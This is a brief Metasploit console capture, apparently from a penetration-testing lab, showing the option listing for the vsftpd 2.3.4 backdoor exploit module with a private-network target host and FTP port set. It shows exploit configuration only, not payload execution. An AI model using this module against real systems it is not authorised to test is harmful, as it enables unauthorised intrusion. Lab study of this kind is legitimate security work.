 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.112.137 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic